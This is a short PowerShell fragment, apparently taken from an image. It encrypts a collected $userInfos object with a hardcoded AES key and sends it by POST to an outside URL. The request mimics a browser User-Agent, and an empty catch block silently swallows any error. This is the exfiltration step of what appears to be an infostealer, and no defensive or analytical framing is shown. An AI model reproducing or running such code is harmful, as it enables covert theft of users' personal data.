 $AES_KEY = "Y1dwaHJOVGs5d2dXWjkzdDE5amF5cW5sYUR1SWVGS2k="
$payload = $userInfos | ConvertTo-Json -Depth 10
$encryptedData = Encrypt-String -key $AES_KEY -plaintext $payload
try {
$headers = @{
'Content-Type' = 'text/plain'
'User-Agent' = 'Mozilla/5.0'
}
Invoke-RestMethod -Uri $URL -Method Post -Headers $headers -Body $encryptedData
}
catch {}